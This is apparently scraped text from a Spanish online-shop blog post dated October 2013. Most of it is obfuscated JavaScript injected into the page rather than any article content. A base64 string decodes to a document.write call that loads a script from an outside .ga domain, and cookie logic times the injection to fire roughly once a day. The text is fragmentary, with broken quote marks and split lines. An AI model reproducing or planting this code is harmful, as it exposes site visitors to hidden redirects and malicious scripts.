
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada fue publicada en
Tiendas web online
el
octubre 10,
2013
por
tiendanet
.